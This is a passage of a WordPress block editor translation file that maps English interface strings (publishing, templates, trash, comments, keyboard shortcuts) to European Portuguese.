descri\u00e7\u00e3o\u2026"],"Write a description":["Escrever uma descri\u00e7\u00e3o"],"Write a description (optional)":["Escreva uma descri\u00e7\u00e3o (opcional)"],"Change discussion options":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Pings enabled":["Pings activados"],"Pings only":["Apenas pings"],"Comments only":["Apenas coment\u00e1rios"],"Learn more about pingbacks & trackbacks":["Saiba mais sobre pingbacks e trackbacks"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Comment status":["Estado do coment\u00e1rio"],"Existing comments remain visible.":["Os coment\u00e1rios existentes permanecem vis\u00edveis."],"Visitors cannot add new comments or replies.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas."],"Closed":["Fechado"],"Visitors can add new comments and replies.":["Os visitantes podem adicionar novos coment\u00e1rios e respostas."],"Open":["Aberto"],"Change author: %s":["Alterar autor: %s"],"Show template":["Mostrar modelo"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %s<wbr \/>\/servicos<wbr \/>\/precos."],"Change parent: %s":["Alterar superior: %s"],"Choose a parent page.":["Seleccione uma p\u00e1gina superior."],"Set the page order.":["Define a ordem da p\u00e1gina."],"Post Meta.":["Metadados do conte\u00fado."],"Items deleted.":["Itens eliminados."],"Items reset.":["Itens repostos."],"\"%s\" reset.":["\"%s\" reposto."],"Template reset.":["Modelo reposto."],"List View shortcuts":["Atalhos da vista de lista"],"pattern (singular)\u0004Not synced":["N\u00e3o sincronizado"],"<span>Published: <time>%s<\/time><\/span>":["<span>Publicado: <time>%s<\/time><\/span>"],"<span>Scheduled: <time>%s<\/time><\/span>":["<span>Agendado: <time>%s<\/time><\/span>"],"<span>Modified: <time>%s<\/time><\/span>":["<span>Modificado: <time>%s<\/time><\/span>"],"pattern (singular)\u0004Synced":["Sincronizado"],"Add non breaking space.":["Adicione espa\u00e7o sem quebra de linha."],"An error occurred while reverting the templates.":["Ocorreu um erro ao reverter os modelos."],"An error occurred while restoring the posts: %s":["Ocorreu um erro ao recuperar os conte\u00fados: %s"],"An error occurred while deleting the items.":["Ocorreu um erro ao eliminar os itens."],"An error occurred while restoring the post.":["Ocorreu um erro ao recuperar o conte\u00fado."],"An error occurred while restoring the posts.":["Ocorreu um erro ao recuperar os conte\u00fados."],"Reset template: %s":["Repor modelo: %s"],"An error occurred while reverting the items: %s":["Ocorreu um erro ao reverter os itens: %s"],"Manage block visibility":["Gerir visibilidade dos blocos"],"Adds a category with the most frequently used blocks in the inserter.":["Adiciona uma categoria com os blocos mais frequentemente utilizados no painel de inserir."],"Inserter":["Painel de inserir"],"Show text instead of icons on buttons across the interface.":["Mostre texto em vez de \u00edcones nos bot\u00f5es da interface."],"Optimize the editing experience for enhanced control.":["Optimize a experi\u00eancia de edi\u00e7\u00e3o para um maior controlo."],"Accessibility":["Acessibilidade"],"Access all block and document tools in a single place.":["Aceda a todas as ferramentas dos blocos e do documento num s\u00f3 lugar."],"Customize the editor interface to suit your needs.":["Personalize a interface do editor de acordo com as suas necessidades."],"Select what settings are shown in the document panel.":["Seleccione as defini\u00e7\u00f5es a disponibilizar no painel do documento."],"Allow right-click contextual menus":["Permitir menus contextuais do bot\u00e3o direito do rato"],"Allows contextual List View menus via right-click, overriding browser defaults.":["Permite menus contextuais na vista de lista atrav\u00e9s do bot\u00e3o direito do rato, substituindo as op\u00e7\u00f5es do navegador."],"Display the block hierarchy trail at the bottom of the editor.":["Mostra a hierarquia dos blocos na parte inferior do editor."],"Interface":["Interface"],"Are you sure you want to move %d item to the trash ?":["De certeza que quer mover %d item para o lixo?","De certeza que quer mover %d itens para o lixo?"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Carregue imagens externas para a biblioteca multim\u00e9dia. As imagens de outros dom\u00ednios poder\u00e3o carregar mais lentamente, ser apresentadas incorrectamente ou ser removidas inesperadamente."],"Create new template":["Criar novo modelo"],"There is <strong>%d site change<\/strong> waiting to be saved.":["Existe <strong>%d altera\u00e7\u00e3o do site<\/strong> por guardar.","Existem <strong>%d altera\u00e7\u00f5es do site<\/strong> por guardar."],"The following has been modified.":["Este item foi modificado."],"Delete %d item?":["Eliminar %d item?","Eliminar %d itens?"],"action label\u0004Duplicate template part":["Duplicar parte de modelo"],"action label\u0004Duplicate pattern":["Duplicar padr\u00e3o"],"action label\u0004Duplicate":["Duplicar"],"Some errors occurred while restoring the posts: %s":["Ocorreram alguns erros ao recuperar os conte\u00fados: %s"],"\"%s\" has been restored.":["\"%s\" foi recuperado."],"%d posts have been restored.":["%d conte\u00fados foram recuperados."],"Some errors occurred while permanently deleting the items: %s":["Ocorreram alguns erros ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items: %s":["Ocorreu um erro ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items.":["Ocorreu um erro ao eliminar permanentemente os itens."],"An error occurred while permanently deleting the item.":["Ocorreu um erro ao eliminar permanentemente o item."],"The items were permanently deleted.":["Os itens foram eliminados permanentemente."],"\"%s\" permanently deleted.":["\"%s\" eliminado permanentemente."],"Permanently delete":["Eliminar permanentemente"],"Some errors occurred while moving the items to the trash: %s":["Ocorreram alguns erros ao mover os itens para o lixo: %s"],"An error occurred while moving the item to the trash: %s":["Ocorreu um erro ao mover o item para o lixo: %s"],"An error occurred while moving the items to the trash.":["Ocorreu um erro ao mover os itens para o lixo."],"Revisions (%s)":["Revis\u00f5es (%s)"],"Duplicate pattern":["Duplicar padr\u00e3o"],"Rename pattern":["Renomear padr\u00e3o"],"Edit template: %s":["Editar modelo: %s"],"Some errors occurred while deleting the items: %s":["Ocorreram alguns erros ao eliminar os itens: %s"],"An error occurred while deleting the items: %s":["Ocorreu um erro ao eliminar os itens: %s"],"template part\u0004\"%s\" deleted.":["\"%s\" eliminado."],"Pre-publish checks enabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o activadas."],"Pre-publish checks disabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o desactivadas."],"List View on.":["Vista de lista ligada."],"List View off.":["Vista de lista desligada."],"Close List View":["Fechar vista de lista"],"Enter Distraction free":["Entrar no modo sem distrac\u00e7\u00f5es"],"Exit Distraction free":["Sair do modo sem distrac\u00e7\u00f5es"],"header landmark area\u0004Header":["Cabe\u00e7alho"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Ao eliminar este bloco, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel.","Ao eliminar estes blocos, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel."],"An error occurred while reverting the template.":["Ocorreu um erro ao reverter o modelo."],"Export as JSON":["Exportar como JSON"],"Open code editor":["Abrir editor do c\u00f3digo"],"Use default template":["Usar modelo por omiss\u00e3o"],"Choose a template":["Escolha um modelo"],"An error occurred while reverting the template part.":["Ocorreu um erro ao reverter a parte de modelo."],"Preview in a new tab":["Pr\u00e9-visualizar num novo separador"],"Disable pre-publish checks":["Desactivar verifica\u00e7\u00f5es antes de publicar"],"Breadcrumbs visible.":["Breadcrumbs vis\u00edveis."],"Breadcrumbs hidden.":["Breadcrumbs escondidas."],"Show block breadcrumbs":["Mostrar breadcrumbs dos blocos"],"Hide block breadcrumbs":["Esconder breadcrumbs dos blocos"],"Editor preferences":["Prefer\u00eancias do editor"],"You can enable the visual editor in your profile settings.":["Pode activar o editor visual nas op\u00e7\u00f5es do seu perfil."],"Changes will apply to new posts only. Individual posts may override these settings.":["Estas op\u00e7\u00f5es podem ser sobrepostas em cada artigo. Estas altera\u00e7\u00f5es s\u00f3 ser\u00e3o aplicadas a novos artigos."],"Post overview\u0004Outline":["Estrutura"],"Post overview\u0004List View":["Vista de lista"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Sync status":["Estado de sincroniza\u00e7\u00e3o"],"External media":["Multim\u00e9dia externo"],"Select image block.":["Seleccione o bloco de imagem."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Reset template part: %s":["Repor parte do modelo: %s"],"Document not found":["Documento n\u00e3o encontrado"],"Fallback content":["Conte\u00fado alternativo"],"Last edited %s.":["\u00daltima edi\u00e7\u00e3o %s."],"Change publish date":["Alterar data de publica\u00e7\u00e3o"],"An error occurred while updating the name":["Ocorreu um erro ao actualizar o nome"],"Publish automatically on a chosen date.":["Publique automaticamente numa data espec\u00edfica."],"Waiting for review before publishing.":["A aguardar revis\u00e3o antes de se publicar."],"Not ready to publish.":["N\u00e3o est\u00e1 pronto para publicar."],"An error occurred while moving the item to the trash.":["Ocorreu um erro ao mover o item para o lixo."],"\"%s\" moved to the trash.":["\"%s\" movido para o lixo."],"Parent":["Superior"],"An error occurred while updating the order":["Ocorreu um erro ao actualizar a ordem"],"No title":["Sem t\u00edtulo"],"This pattern cannot be edited.":["N\u00e3o \u00e9 poss\u00edvel editar este padr\u00e3o."],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Defina o n\u00famero por omiss\u00e3o de artigos a serem mostrados nas p\u00e1ginas do blog, incluindo categorias e etiquetas. Alguns modelos podem sobrepor-se a esta defini\u00e7\u00e3o."],"Posts per page":["Artigos por p\u00e1gina"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Defina o t\u00edtulo das p\u00e1ginas de artigos. Aparece nos resultados da pesquisa e quando a p\u00e1gina \u00e9 partilhada nas redes sociais."],"Are you sure you want to delete this comment?":["De certeza que quer eliminar este coment\u00e1rio?"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Hide block tools":["Esconder ferramentas de bloco"],"Show block tools":["Mostrar ferramentas de bloco"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Trabalho<\/a>\/ %2$s"],"Search Openverse":["Pesquisar no Openverse"],"Openverse":["Openverse"],"Search audio":["Pesquisar \u00e1udio"],"Search videos":["Pesquisar v\u00eddeos"],"Search images":["Pesquisar imagens"],"caption\u0004\"%1$s\"\/ %2$s":["\"%1$s\"\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Trabalho<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" por %2$s\/ %3$s"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navegue pela estrutura do seu documento e resolva problemas como n\u00edveis de t\u00edtulos em falta ou incorrectos."],"Time to read:":["Tempo de leitura:"],"Words:":["Palavras:"],"Characters:":["Caracteres:"],"Distraction free mode deactivated.":["Foi desactivado o modo sem distrac\u00e7\u00f5es."],"Distraction free mode activated.":["Foi activado o modo sem distrac\u00e7\u00f5es."],"Write with calmness":["Escreva com calma"],"Document Overview":["Vista geral do documento"],"Distraction free":["Sem distrac\u00e7\u00f5es"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduza as distrac\u00e7\u00f5es visuais, escondendo a barra de ferramentas e outros elementos para se concentrar na escrita."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Converta o par\u00e1grafo ou t\u00edtulo actual para um t\u00edtulo de n\u00edvel 1 a 6."],"Convert the current heading to a paragraph.":["Converta o t\u00edtulo actual para um par\u00e1grafo."],"Sticky":["Fixo"],"Time to read":["Tempo de leitura"],"<span>%s<\/span> minute":["<span>%s<\/span> minuto","<span>%s<\/span> minutos"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"post schedule date format without year\u0004F j g:i\u00a0a":["F \\d\\e j \\\u00e0\\s G:i"],"Tomorrow at %s":["Amanh\u00e3 \u00e0s %s"],"post schedule time format\u0004g:i\u00a0a":["G:i"],"Today at %s":["Hoje \u00e0s %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["F \\d\\e j \\d\\e Y \\\u00e0\\s G:i"],"Control how this post is viewed.":["Controla como este artigo \u00e9 visualizado."],"Only those with the password can view this post.":["S\u00f3 aqueles que possu\u00edrem a senha podem ver este artigo."],"Apply suggested format: %s":["Aplicar o formato sugerido: %s"],"Create template part":["Criar parte de modelo"],"View site":["Ver site"],"Default template":["Modelo por omiss\u00e3o"],"Edit template":["Editar modelo"],"Add template":["Adicionar modelo"],"Templates define the way content is displayed when viewing your site.":["Os modelos definem a forma como os conte\u00fados s\u00e3o mostrados, ao visualizar o site."],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Descreva o modelo, e.g. \"Artigo com barra lateral\". Modelos personalizados podem ser aplicados a qualquer artigo ou p\u00e1gina."],"Change date: %s":["Altere a data: %s"],"Always open List View":["Abrir sempre com a vista de lista"],"Opens the List View panel by default.":["Abre o painel de vista de lista por omiss\u00e3o."],"Copy all blocks":["Copiar todos os blocos"],"Make the selected text inline code.":["Formatar o texto seleccionado como c\u00f3digo em linha."],"Strikethrough the selected text.":["Rasura o texto seleccionado."],"View options":["Ver op\u00e7\u00f5es"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["As categorias agrupam artigos relacionados e servem tamb\u00e9m para informar rapidamente os leitores sobre o assunto de um artigo."],"Assign a category":["Atribuir uma categoria"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Se assumir o controlo, o outro utilizador perder\u00e1 o controlo de edi\u00e7\u00e3o do artigo, mas as suas altera\u00e7\u00f5es ser\u00e3o guardadas."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 neste momento a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"preview":["pr\u00e9\u2011visualizar"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Exit editor":["Sair do editor"],"These changes will affect your whole site.":["Estas altera\u00e7\u00f5es v\u00e3o afectar todo o seu site."],"View Preview":["Ver pr\u00e9-visualiza\u00e7\u00e3o"],"Draft saved.":["Rascunho guardado."],"Show button text labels":["Mostrar legendas de texto dos bot\u00f5es"],"The posts page template cannot be changed.":["N\u00e3o \u00e9 poss\u00edvel alterar o modelo da p\u00e1gina dos artigos."],"Insert a link to a post or page.":["Insira uma liga\u00e7\u00e3o para um artigo ou p\u00e1gina."],"Choose a pattern":["Escolha um padr\u00e3o"],"Site updated.":["Site actualizado."],"Saving failed.":["Falhou ao guardar."],"This change will affect your whole site.":["Esta altera\u00e7\u00e3o vai afectar todo o seu site."],"An error occurred while reverting the template parts.":["Ocorreu um erro ao reverter as partes de modelo."],"Rename":["Renomear"],"An error occurred while setting the homepage.":["Ocorreu um erro ao definir a p\u00e1gina inicial."],"An error occurred while creating the template part.":["Ocorreu um erro ao criar a parte de modelo."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Tentou editar um item que n\u00e3o existe. Talvez tenha sido eliminado?"],"Show or hide the Block settings panel":["Mostra ou esconde o painel das op\u00e7\u00f5es do bloco"],"Use left and right arrow keys to resize the canvas.":["Use as teclas de seta para a esquerda e para a direita para redimensionar o ecr\u00e3."],"Drag to resize":["Arraste para redimensionar"],"Template part created.":["Parte de modelo criada."],"Template revert failed. Please reload.":["Falhou ao reverter modelo. Por favor recarregue a p\u00e1gina."],"The editor has encountered an unexpected error. Please reload.":["O editor encontrou um erro inesperado. Por favor recarregue a p\u00e1gina."],"This template is not revertable.":["Este modelo n\u00e3o \u00e9 revers\u00edvel."],"An error occurred while deleting the item.":["Ocorreu um erro ao eliminar o item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactive os blocos que n\u00e3o quer que mostrar no painel de inserir. Pode sempre voltar a activ\u00e1-los mais tarde."],"Review settings, such as visibility and tags.":["Reveja as op\u00e7\u00f5es, como a visibilidade e as etiquetas."],"Publishing":["Publicar"],"Area":["\u00c1rea"],"Open List View":["Abrir vista de lista"],"Template Parts":["Partes de modelo"],"Featured Image":["Imagem de destaque"],"Select the items you want to save.":["Seleccione os itens que quer guardar."],"Saving\u2026":["A guardar\u2026"],"Create custom template":["Criar modelo personalizado"],"Custom Template":["Modelo personalizado"],"Template options":["Op\u00e7\u00f5es do modelo"],"Generic label for block inserter button\u0004Block Inserter":["Painel de inserir blocos"],"Custom template created. You're in template mode now.":["Modelo personalizado criado. Est\u00e1 agora no modo de modelo."],"Templates":["Modelos"],"Block Library":["Biblioteca de blocos"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editar modelo. As altera\u00e7\u00f5es feitas aqui afectam todos os artigos e p\u00e1ginas que usam o modelo."],"Highlights the current block and fades other content.":["Destaca o bloco actual e desfoca os restantes conte\u00fados."],"Appearance":["Apresenta\u00e7\u00e3o"],"Show most used blocks":["Mostrar blocos mais usados"],"Preferences":["Prefer\u00eancias"],"Characters":["Caracteres"],"Design":["Design"],"Open save panel":["Abrir painel de guardar"],"Preview in new tab":["Pr\u00e9-visualizar num novo separador"],"Contain text cursor inside block":["Manter o cursor de texto dentro do bloco"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Desktop":["Desktop"],"Save draft":["Guardar rascunho"],"Are you ready to save?":["Est\u00e1 pronto para guardar?"],"Template Part":["Parte de modelo"],"Password protected":["Protegido por senha"],"View post":["Ver artigo"],"Page attributes":["Atributos da p\u00e1gina"],"Keyboard shortcuts":["Atalhos de teclado"],"Editor footer":["Rodap\u00e9 do editor"],"Slug":["Slug"],"Pending review":["Pendente de revis\u00e3o"],"All content copied.":["Todo o conte\u00fado copiado."],"Display these keyboard shortcuts.":["Mostrar estes atalhos de teclado."],"Skip":["Saltar"],"Restore the backup":["Repor a c\u00f3pia de seguran\u00e7a"],"The backup of this post in your browser is different from the version below.":["A c\u00f3pia de seguran\u00e7a deste artigo no seu browser \u00e9 diferente da vers\u00e3o abaixo."],"Details":["Detalhes"],"Spotlight mode deactivated.":["Modo de foco desactivado."],"Spotlight mode activated.":["Modo de foco activado."],"Search Terms":["Pesquisar termos"],"The current image has no alternative text. The file name is: %s":["Esta imagem n\u00e3o tem texto alternativo. O nome do ficheiro \u00e9: %s"],"%s minute":["%s minuto","%s minutos"],"Top toolbar":["Barra de ferramentas superior"],"%s word":["%s palavra","%s palavras"],"To edit the featured image, you need permission to upload media.":["Para editar a imagem de destaque, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Start writing with text or HTML":["Comece a escrever com texto ou HTML"],"Type text or HTML":["Digite texto ou HTML"],"Scheduled":["Agendado"],"Create":["Criar"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Visual editor selected":["Editor visual seleccionado"],"Exit code editor":["Sair do editor de c\u00f3digo"],"Editing code":["A editar c\u00f3digo"],"Editor settings":["Defini\u00e7\u00f5es do editor"],"Close Settings":["Fechar op\u00e7\u00f5es"],"Document settings":["Defini\u00e7\u00f5es do documento"],"Visibility":["Visibilidade"],"Status & visibility":["Estado e visibilidade"],"Pin to toolbar":["Fixar na barra de ferramentas"],"Unpin from toolbar":["Desafixar da barra de ferramentas"],"Close plugin":["Fechar plugin"],"Discussion":["Discuss\u00e3o"],"Enable pre-publish checks":["Activar verifica\u00e7\u00f5es antes de publicar"],"Open publish panel":["Abrir painel de publica\u00e7\u00e3o"],"Editor content":["Conte\u00fado do editor"],"Editor publish":["\u00c1rea de publica\u00e7\u00e3o do editor"],"Remove a link.":["Remove uma liga\u00e7\u00e3o."],"Convert the selected text into a link.":["Converte o texto seleccionado numa liga\u00e7\u00e3o."],"Underline the selected text.":["Sublinha o texto seleccionado."],"Make the selected text italic.":["Torna it\u00e1lico o texto seleccionado."],"Make the selected text bold.":["Torna negrito o texto seleccionado."],"Text formatting":["Formata\u00e7\u00e3o de texto"],"Forward-slash":["Barra para a direita"],"Change the block type after adding a new paragraph.":["Altera o tipo de bloco depois de adicionar um novo par\u00e1grafo."],"Block shortcuts":["Atalhos de blocos"],"Selection shortcuts":["Atalhos de selec\u00e7\u00e3o"],"Switch between visual editor and code editor.":["Alterna entre o editor visual e o editor de c\u00f3digo."],"Navigate to the previous part of the editor.":["Navega para a parte anterior do editor."],"Navigate to the next part of the editor.":["Navega para a parte seguinte do editor."],"Show or hide the Settings panel.":["Mostra ou esconde o painel das op\u00e7\u00f5es."],"Redo your last undo.":["Refaz o que anulou anteriormente."],"Undo your last changes.":["Anula as suas \u00faltimas altera\u00e7\u00f5es."],"Save your changes.":["Guarda as suas altera\u00e7\u00f5es."],"Global shortcuts":["Atalhos globais"],"Focus on one block at a time":["Foque-se num bloco de cada vez"],"Spotlight mode":["Modo de foco"],"Access all block and document tools in a single place":["Aceda a todas as ferramentas de blocos e documentos num \u00fanico local"],"noun\u0004View":["Visualiza\u00e7\u00e3o"],"Options":["Op\u00e7\u00f5es do editor"],"Editor":["Editor"],"Code editor":["Editor de c\u00f3digo"],"Visual editor":["Editor visual"],"Editor top bar":["Barra superior do editor"],"Document tools":["Ferramentas do documento"],"Trashing failed":["Falhou ao mover para o lixo"],"Updating failed.":["Falhou ao actualizar."],"Scheduling failed.":["Falhou ao agendar."],"Publishing failed.":["Falhou ao publicar."],"You have unsaved changes. If you proceed, they will be lost.":["Tem altera\u00e7\u00f5es por guardar. Se continuar, ser\u00e3o perdidas."],"Reset the template":["Repor o modelo"],"Keep it as is":["Manter como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["O conte\u00fado n\u00e3o corresponde ao modelo atribu\u00eddo para o seu tipo de conte\u00fado."],"Resetting the template may result in loss of content, do you want to continue?":["Ao repor o modelo poder\u00e1 perder conte\u00fados, quer continuar?"],"Document Outline":["Estrutura do documento"],"Paragraphs":["Par\u00e1grafos"],"Headings":["T\u00edtulos"],"Document Statistics":["Estat\u00edsticas do documento"],"View the autosave":["Ver c\u00f3pia autom\u00e1tica"],"There is an autosave of this post that is more recent than the version below.":["Existe uma c\u00f3pia autom\u00e1tica deste artigo que \u00e9 mais recente do que a vers\u00e3o abaixo."],"Only visible to site admins and editors.":["Vis\u00edvel apenas para administradores e editores do site."],"Visible to everyone.":["Vis\u00edvel para todos."],"Use a secure password":["Usar uma senha segura"],"Create password":["Criar senha"],"Would you like to privately publish this post now?":["Gostaria de partilhar agora este conte\u00fado em privado?"],"Move to trash":["Mover para o lixo"],"Add title":["Adicionar t\u00edtulo"],"Terms":["Termos"],"Parent Term":["Termo superior"],"Add new term":["Adicionar novo termo"],"Add new category":["Adicionar nova categoria"],"term\u0004Remove %s":["Remover termo %s"],"term\u0004%s removed":["Termo %s removido"],"term\u0004%s added":["Termo %s adicionado"],"Term":["Termo"],"Tag":["Etiqueta"],"Add new Term":["Adicionar novo termo"],"Switch to draft":["Mudar para rascunho"],"Are you sure you want to unschedule this post?":["De certeza que quer cancelar o agendamento deste conte\u00fado?"],"Are you sure you want to unpublish this post?":["De certeza que quer cancelar a publica\u00e7\u00e3o deste conte\u00fado?"],"Immediately":["Imediatamente"],"Saving":["A guardar"],"Autosaving":["A guardar c\u00f3pia autom\u00e1tica"],"Publish:":["Publicar:"],"Visibility:":["Visibilidade:"],"Double-check your settings before publishing.":["Verifique as suas op\u00e7\u00f5es antes de publicar."],"Are you ready to publish?":["Est\u00e1 pronto para publicar?"],"Your work will be published at the specified date and time.":["O seu trabalho ser\u00e1 publicado no dia e hora especificados."],"Are you ready to schedule?":["Est\u00e1 pronto para agendar?"],"Are you ready to submit for review?":["Est\u00e1 pronto para submeter para revis\u00e3o?"],"Copied!":["Copiado!"],"%s address":["Endere\u00e7o de %s"],"What\u2019s next?":["E agora?"],"is now live.":["foi agora publicado."],"is now scheduled. It will go live on":["foi agora agendado. Ser\u00e1 publicado em"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["As etiquetas ajudam os utilizadores e motores de pesquisa a navegar no seu site e a encontrar o seu conte\u00fado. Adicione algumas palavras-chave que descrevam o seu conte\u00fado."],"Add tags":["Adicionar etiquetas"],"Apply the \"%1$s\" format.":["Aplicar o formato \"%1$s\"."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["O seu tema utiliza formatos de artigo para destacar diferentes tipos de conte\u00fados, como imagens ou v\u00eddeos. Aplique formatos de artigo para ver estes estilos especiais."],"Use a post format":["Utilizar um formato de artigo"],"Always show pre-publish checks.":["Mostrar sempre verifica\u00e7\u00f5es antes de publicar."],"Close panel":["Fechar painel"],"Submit for Review":["Submeter para revis\u00e3o"],"Publishing\u2026":["A publicar\u2026"],"imperative verb\u0004Preview":["Pr\u00e9-visualizar"],"Generating preview\u2026":["A gerar a pr\u00e9-visualiza\u00e7\u00e3o\u2026"],"Enable pingbacks & trackbacks":["Activar pingbacks e trackbacks"],"Permalink:":["Liga\u00e7\u00e3o permanente:"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["De momento est\u00e1 outro utilizador a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Outro utilizador assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Avatar":["Avatar"],"This post is already being edited":["Este conte\u00fado j\u00e1 est\u00e1 a ser editado"],"Someone else has taken over this post":["Algu\u00e9m assumiu o controlo deste conte\u00fado"],"Post Format":["Formato de artigo"],"Chat":["Conversa"],"Standard":["Padr\u00e3o"],"Aside":["Aparte"],"Learn more about manual excerpts":["Saiba mais sobre excertos personalizados"],"Write an excerpt (optional)":["Escreva um excerto (opcional)"],"no title":["sem t\u00edtulo"],"Order":["Ordem"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["O editor encontrou um erro inesperado."],"(Multiple H1 headings are not recommended)":["(N\u00e3o \u00e9 recomendado utilizar m\u00faltiplos t\u00edtulos H1)"],"(Your theme may already use a H1 for the post title)":["(O seu tema poder\u00e1 j\u00e1 estar a usar um H1 no t\u00edtulo do conte\u00fado)"],"(Incorrect heading level)":["(n\u00edvel de t\u00edtulo incorrecto)"],"(Empty heading)":["(t\u00edtulo vazio)"],"Category":["Categoria"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Blocks":["Blocos"],"Pending":["Pendente"],"Take over":["Assumir controlo"],"Go back":["Voltar"],"Gallery":["Galeria"],"Date":["Data"],"Current image: %s":["Imagem actual: %s"],"Homepage":["P\u00e1gina inicial"],"(Untitled)":["(Sem t\u00edtulo)"],"Site Icon":["\u00cdcone do site"],"Detach":["Separar"],"verb\u0004Trash":["Mover para o lixo"],"Back":["Voltar"],"Trash":["Lixo"],"Tools":["Ferramentas"],"Footer":["Rodap\u00e9"],"Replace":["Substituir"],"Block":["Bloco"],"Status":["Estado"],"Delete permanently":["Eliminar permanentemente"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["\u00c1udio"],"Saved":["Guardado"],"Remove":["Remover"],"Featured image":["Imagem de destaque"],"Template":["Modelo"],"Posts Page":["P\u00e1gina de artigos"],"Navigation":["Navega\u00e7\u00e3o"],"Link":["Liga\u00e7\u00e3o"],"Words":["Palavras"],"Learn more":["Saiba mais"],"Parent Category":["Categoria superior"],"Add a featured image":["Adicionar uma imagem de destaque"],"Image":["Imagem"],"You do not have permission to create Pages.":["N\u00e3o tem permiss\u00e3o para criar p\u00e1ginas."],"Quote":["Cita\u00e7\u00e3o"],"General":["Geral"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugest\u00e3o:"],"Untitled":["Sem t\u00edtulo"],"Blog title":["T\u00edtulo do blog"],"Help":["Ajuda"],"(no title)":["(sem t\u00edtulo)"],"Close":["Fechar"],"Images":["Imagens"],"Add":["Adicionar"],"Add new tag":["Adicionar nova etiqueta"],"Schedule":["Agendar"],"Public":["P\u00fablico"],"Private":["Privado"],"Save as pending":["Guardar como 